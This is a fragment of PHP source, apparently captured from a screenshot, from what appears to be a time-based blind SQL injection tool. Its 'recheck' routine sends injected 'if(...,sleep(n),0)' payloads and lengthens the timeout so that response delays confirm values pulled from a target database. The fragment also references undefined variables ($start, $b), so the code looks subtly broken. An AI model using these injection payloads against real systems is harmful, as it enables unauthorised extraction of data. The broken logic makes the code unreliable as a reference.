
    function recheck($result,$question,$base){

       $this->bin_finder($base,1,$question,$start);

       //Force a long timeout.

       $tmp_timeout=$this->timeout;

       if($this->timeout<10){

          $this->timeout=10;

       }else{

          $this->timeout=$this->timeout*2;

       }

       $l=1;

       foreach($result as $r){

          if($this->send("if(".sprintf($question,$l)."!=".$r.",sleep(".$this->timeout."),0)")){

              $result[]=$b;

              break;

          }

          $l++;

       }

       $this->timeout=$tmp_timeout;

    }

    function linear_finder($base,$length,$question){
